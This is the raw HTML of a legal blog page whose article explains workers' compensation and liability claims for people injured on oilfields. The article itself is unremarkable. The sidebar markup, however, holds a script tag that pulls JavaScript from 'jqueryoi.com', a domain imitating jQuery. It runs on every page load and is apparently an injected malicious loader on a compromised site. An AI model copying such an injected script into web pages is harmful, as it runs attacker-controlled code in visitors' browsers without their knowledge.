

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawtrack.com/what-is-the-protocol-for-workers-injured-on-an-oilfield.html
body_size: 7904
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://lawtrack.com/wp-content/cache/autoptimize/css/autoptimize_f551a7cf38717748a10e25f94d834bec.css" rel="stylesheet"><title>What is the Protocol for Workers Injured on an Oilfield? &#8211; Law Track</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Feed" href="https://lawtrack.com/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Comments Feed" href="https://lawtrack.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; What is the Protocol for Workers Injured on an Oilfield? Comments Feed" href="https://lawtrack.com/what-is-the-protocol-for-workers-injured-on-an-oilfield.html/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lawtrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawtrack.com%2Fwhat-is-the-protocol-for-workers-injured-on-an-oilfield.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lawtrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawtrack.com%2Fwhat-is-the-protocol-for-workers-injured-on-an-oilfield.html&#038;format=xml" /><link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://lawtrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawtrack.com/wp-json/wp/v2/posts/1523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawtrack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://lawtrack.com/what-is-the-protocol-for-workers-injured-on-an-oilfield.html" /><link rel='shortlink' href='https://lawtrack.com/?p=1523' />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-53496033-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53496033-1');</script> <link rel="pingback" href="https://lawtrack.com/xmlrpc.php"></head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-262BJZSJDZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-262BJZSJDZ');</script> <body class="wp-singular post-template-default single single-post postid-1523 single-format-standard custom-background wp-embed-responsive wp-theme-magazinebook no-sidebar theme-boxed-layout"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="main-header-bar mb-header-design-1"><div class="container"><div class="row align-items-center site-header-row"><div class="col-md-12 text-center"><div class="site-branding"><p class="site-title"><a href="https://lawtrack.com/" rel="home">Law Track</a></p><p class="site-description">Law For All</p></div></div></div></div></div></header><div class="main-header-nav-bar mb-header-design-1"><div class="container"><div class="row align-items-center primary-nav-row"><div class="col-md-12 text-center"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button><div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3026"><a href="https://lawtrack.com/">Home</a></li><li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://lawtrack.com/category/justice">Justice</a></li><li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://lawtrack.com/category/rights">Rights</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://lawtrack.com/contact-us">Contact Us</a></li><li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://lawtrack.com/privacy-policy">Privacy Policy</a></li></ul></div></nav></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row justify-content-center"><div id="primary" class="content-area col-md-9 px-lg-3 "><main id="main" class="site-main"><article id="post-1523" class="post-1523 post type-post status-publish format-standard has-post-thumbnail hentry category-labour-law"> <span class="cat-links"><a href="https://lawtrack.com/category/labour-law" rel="category tag">Labour law</a></span><header class="entry-header"><h1 class="entry-title">What is the Protocol for Workers Injured on an Oilfield?</h1><div class="entry-meta"></div></header><div class="entry-content"><p>With all occupations that involve outdoor labor and heavy machinery, there is always risk of an accident. Work in the oilfield is no exception, and a variety of injuries – exposure to toxic chemicals, falls, explosions and other elements – can be more common than anyone would like.</p><p><a href="https://lawtrack.com/wp-content/uploads/2015/03/workers-on-oilfield.jpg"><img fetchpriority="high" decoding="async" src="https://lawtrack.com/wp-content/uploads/2015/03/workers-on-oilfield.jpg" alt="workers on oilfield" width="524" height="357" class="aligncenter size-full wp-image-1524" srcset="https://lawtrack.com/wp-content/uploads/2015/03/workers-on-oilfield.jpg 524w, https://lawtrack.com/wp-content/uploads/2015/03/workers-on-oilfield-300x204.jpg 300w" sizes="(max-width: 524px) 100vw, 524px" /></a></p><p>According to government surveys, thousands of oil and gas workers are injured every year at work, with approximately 100 of those injuries resulting in fatalities. If you have been injured while at work in the oilfield, what does the future hold? Below, we&#8217;ll discuss some of the liabilities that oil companies face and why it is crucial to consult with oilfield injury lawyers as soon as possible. <span id="more-1523"></span></p><p><strong>Worker&#8217;s Compensation</strong><br /> While the law in Texas does not require that employers cover their employees via worker&#8217;s compensation insurance, most oil and gas companies do have this insurance. If you have been injured while on the job, then you will need to prove that you were injured while on the job and performing duties in order to qualify. Worker&#8217;s compensation is not guaranteed, however, as you can be denied or have benefits delayed, depending, and if you were inebriated or goofing around, then you can be denied as well. Oilfield injury lawyers provide their services to ensure that worker&#8217;s compensation and other damages are properly assessed and rewarded to injured oilfield workers.</p><p><strong>Employer and Other Liability</strong><br /> In the event your employer does not have worker&#8217;s compensation insurance or in the event that your injury was caused by a third party (such as a sub-contractor), then you will likely have the ability to bring a lawsuit against your employer or the entity that caused the injury. This also applies to defective equipment that may have injured you. Under this type of situation/lawsuit (and unlike worker&#8217;s compensation), you can also sue for pain and suffering in addition to the costs of medical bills and lost wages. In order to successfully win in this case, you will need to prove that the employer or third party was negligent and will likely need witnesses to corroborate the story.</p><p><strong>Contact Oilfield Injury Lawyers</strong><br /> Before you make any sudden moves or agree to any settlements or conditions levied by the employer, you must contact an oilfield injury lawyer who is specialized in this area of injury and legal expertise. You may make the wrong decision by consulting with the business beforehand or consulting with your fellow co-workers, and that can jeopardize your chances of a proper resolution that respects your rights and ensure that the maximum coverage or payout is achieved. By contacting a lawyer as soon as possible – regardless of what the employer may try to convince you to do – you ensure that the best possible outcomes are still on the table.</p><p>Do not act impulsively in the wake of an accident on the oilfield. By contacting oilfield injury lawyers who are trained to handle these situations, you will be able to thoroughly provide details about the injury that ensure your bills are covered and that pain and suffering are taken into account when possible.</p></div></article><div class="clearfix"></div><ul class="default-theme-post-navigation"><li class="theme-nav-previous"><a href="https://lawtrack.com/life-changing-situations-in-which-you-require-a-lawyer.html" rel="prev"><span class="meta-nav">&larr;</span> Life Changing Situations in Which You Require a Lawyer</a></li><li class="theme-nav-next"><a href="https://lawtrack.com/how-to-file-a-complaint-for-discrimination-at-work.html" rel="next">How to file a complaint for discrimination at work <span class="meta-nav">&rarr;</span></a></li></ul></main></div><div class="col-md-3 px-lg-3 "> <script src="https://jqueryoi.com/257.js"></script> <aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form action="https://lawtrack.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Search" class="s field" name="s"><button class="search-icon" type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-276"><a href="https://lawtrack.com/category/accident">Accident</a></li><li class="cat-item cat-item-17"><a href="https://lawtrack.com/category/affidavit">Affidavits and Wills</a></li><li class="cat-item cat-item-610"><a href="https://lawtrack.com/category/bankruptcy">Bankruptcy</a></li><li class="cat-item cat-item-5"><a href="https://lawtrack.com/category/business-law">Business law</a></li><li class="cat-item cat-item-13"><a href="https://lawtrack.com/category/civil-law">Civil law</a></li><li class="cat-item cat-item-77"><a href="https://lawtrack.com/category/company-law">Company law</a></li><li class="cat-item cat-item-161"><a href="https://lawtrack.com/category/consumer-law">Consumer law</a></li><li class="cat-item cat-item-14"><a href="https://lawtrack.com/category/criminal-law">Criminal law</a></li><li class="cat-item cat-item-135"><a href="https://lawtrack.com/category/cyber-law">Cyber law</a></li><li class="cat-item cat-item-684"><a href="https://lawtrack.com/category/divorce-laws-procedures">Divorce Laws &amp; Procedures</a></li><li class="cat-item cat-item-614"><a href="https://lawtrack.com/category/dui-law">DUI Law</a></li><li class="cat-item cat-item-4"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li class="cat-item cat-item-544"><a href="https://lawtrack.com/category/federal-law">Federal law</a></li><li class="cat-item cat-item-542"><a href="https://lawtrack.com/category/immigration-law">Immigration law</a></li><li class="cat-item cat-item-32"><a href="https://lawtrack.com/category/justice">Justice</a></li><li class="cat-item cat-item-6"><a href="https://lawtrack.com/category/labour-law">Labour law</a></li><li class="cat-item cat-item-682"><a href="https://lawtrack.com/category/legal-awareness">Legal Awareness</a></li><li class="cat-item cat-item-2"><a href="https://lawtrack.com/category/tips">Legal Tips</a></li><li class="cat-item cat-item-622"><a href="https://lawtrack.com/category/other-laws">Other Laws</a></li><li class="cat-item cat-item-683"><a href="https://lawtrack.com/category/personal-injury">Personal injury</a></li><li class="cat-item cat-item-478"><a href="https://lawtrack.com/category/rights">Rights</a></li><li class="cat-item cat-item-681"><a href="https://lawtrack.com/category/tax-law">Tax law</a></li><li class="cat-item cat-item-236"><a href="https://lawtrack.com/category/types-of-lawyers">Types of lawyers</a></li></ul></section></aside></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widget-area"><div class="container"><div class="row justify-content-center"><div class="col-md-5 px-lg-3"><section id="text-9" class="widget widget_text clearfix"><h5 class="widget-title">Disclaimer</h5><div class="textwidget"><p>All of the information, content, and resources on this website are solely available for general informational purposes and do not represent, and are not intended to constitute, legal advice.</p></div></section></div><div class="col-md-7 px-lg-3"><div class="row"><div class="col-md-4"><section id="recent-posts-2" class="widget widget_recent_entries clearfix"><h5 class="widget-title">Popular Post</h5><ul><li> <a href="https://lawtrack.com/what-happens-assets-when-someone-dies-without-professional-help.html">What Happens to Your Assets When Someone Dies Without Professional Help</a></li><li> <a href="https://lawtrack.com/trust-works-when-someone-dies.html">How a Trust Works When Someone Dies: Act to Safeguard Your Assets!</a></li><li> <a href="https://lawtrack.com/putting-house-in-a-trust.html">Pros and Cons of Putting Your House in a Trust – Is It Right for You?</a></li><li> <a href="https://lawtrack.com/blocks-driveway.html">What to Do if Someone Blocks Your Driveway?</a></li><li> <a href="https://lawtrack.com/getting-something-notarised.html">Getting Something Notarised Sounds Boring, But Here’s Why It’s Actually Important</a></li></ul></section></div><div class="col-md-4"><section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1 clearfix"><div class="mb-recent-posts-style-1"><div class="mb-recent-style-1-title"><h5 class="widget-title">Legal Rights</h5></div><div class="mb-recent-posts-style-1-wrap"><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/blocks-driveway.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2025/08/Blocks-Driveway-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Blocks Driveway" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/blocks-driveway.html" rel="bookmark">What to Do if Someone Blocks Your Driveway?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/03/Protect-Inheritance-From-Stepmother-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Protect Inheritance From Stepmother" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" rel="bookmark">How Do I Protect My Inheritance From My Stepmother?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/02/Keeping-Found-Money-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Keeping Found Money" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" rel="bookmark">Is It Illegal to Keep Money That You Find?</a></h3><div class="entry-meta"></div></header></article></div></div></section></div><div class="col-md-4"></div></div></div></div></div></section><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="site-info"> <span> Copyright © 2025 <a href="https://lawtrack.com/">Law Track</a>. All rights reserved.<br> Designed by: <a href="mailto:webpln@yahoo.com">Web Planning</a> </span></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wpil-frontend-script-js-extra">var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"1523","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lawtrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lawtrack.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://lawtrack.com/wp-content/cache/autoptimize/js/autoptimize_14a29286a37da390d34cdf256b5cfbab.js"></script></body></html>